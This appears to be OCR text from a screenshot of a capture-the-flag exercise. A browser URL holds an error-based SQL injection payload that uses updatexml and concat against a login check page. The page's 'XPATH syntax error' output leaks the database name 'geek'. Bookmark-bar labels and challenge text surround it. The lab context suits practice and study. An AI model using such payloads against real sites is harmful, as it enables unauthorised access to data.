 8503fa73-23f7-47e0-9021-27756e3ca53e.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1%2Cconcat(0x7e%2Cdatabase()%2C0
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~geek~'
PAY YOUR TAXES